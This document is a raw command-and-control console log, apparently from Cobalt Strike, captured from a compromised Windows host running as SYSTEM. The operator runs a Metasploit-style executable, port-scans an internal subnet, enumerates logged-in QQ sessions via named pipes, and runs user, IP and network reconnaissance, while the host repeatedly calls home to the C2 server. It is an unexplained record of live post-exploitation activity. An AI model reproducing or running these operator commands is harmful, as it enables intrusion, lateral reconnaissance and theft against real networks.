 [10/27 10:48:12] [+] host called home, sent: 19 bytes
[10/27 10:49:13] beacon> execute D:\bea8\user_projects\domains\oadomain\msfmsfmsf.exe
[10/27 10:49:13] [*] Tasked beacon to execute: D:\bea8\user_projects\domains\oadomain\msfmsfmsf.exe
[10/27 10:49:14] [+] host called home, sent: 60 bytes
[10/27 10:49:18] [-] could not spawn D:\bea8\user_projects\domains\oadomain\msfmsfmsf.exe (token): 1734 - RPC_S_INVALID_BOUND
[10/27 11:08:18] beacon> sleep 10
[10/27 11:08:18] [*] Tasked beacon to sleep for 10s
[10/27 11:08:48] [+] host called home, sent: 1750 bytes
[10/27 11:11:22] [+] host called home, sent: 1734 bytes
[10/27 11:11:48] [+] host called home, sent: 1734 bytes
[10/27 11:11:59] beacon> portscan 172.30.20.0-172.30.20.63 1-1024,3389,5000-6000 arp 1024
[10/27 11:11:59] [*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 172.30.20.0-172.30.20.63
[10/27 11:12:02] [+] host called home, sent: 95030 bytes
[10/27 11:12:16] [-] could not spawn C:\Windows\system32\rundll32.exe (token): 1734 - RPC_S_INVALID_BOUND
[10/27 11:12:16] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/27 11:12:50] [*] ####################
[10/27 11:12:50] [*] ## 获取登录的QQ ##
[10/27 11:12:50] [*] ####################
[10/27 11:12:50] [*] Tasked beacon to run: dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe"
[10/27 11:12:50] [*] ##############################
[10/27 11:12:50] [*] ## 查看本机内网IP与外网IP ##
[10/27 11:12:50] [*] ##############################
[10/27 11:12:51] [*] Tasked beacon to run .NET program: Ladon.exe GetIP
[10/27 11:12:54] [*] ###################
[10/27 11:12:54] [*] ## 查看在线用户 ##
[10/27 11:12:54] [*] ###################
[10/27 11:12:54] [*] Tasked beacon to run: query user || qwinsta
[10/27 11:13:00] [+] host called home, sent: 1038217 bytes
[10/27 11:13:09] [-] could not spawn C:\Windows\system32\cmd.exe /C dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe" (token): 1734 - RPC_S_INVALID_BOUND
[10/27 11:13:09] [-] could not spawn C:\Windows\system32\rundll32.exe (token): 1734 - RPC_S_INVALID_BOUND
[10/27 11:13:09] [-] could not spawn C:\Windows\system32\cmd.exe /C query user || qwinsta (token): 1734 - RPC_S_INVALID_BOUND
[10/27 11:19:12] beacon> net view
[10/27 11:19:12] [*] Tasked beacon to run net view
[10/27 11:19:23] [+] host called home, sent: 106290 bytes
[10/27 11:19:35] [-] could not spawn C:\Windows\system32\rundll32.exe (token): 1734 - RPC_S_INVALID_BOUND
[10/27 11:19:35] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[WIN-HQSU4URNSM3] - x64 | Administrator * [NT AUTHORITY\SYSTEM] | 4092 - x64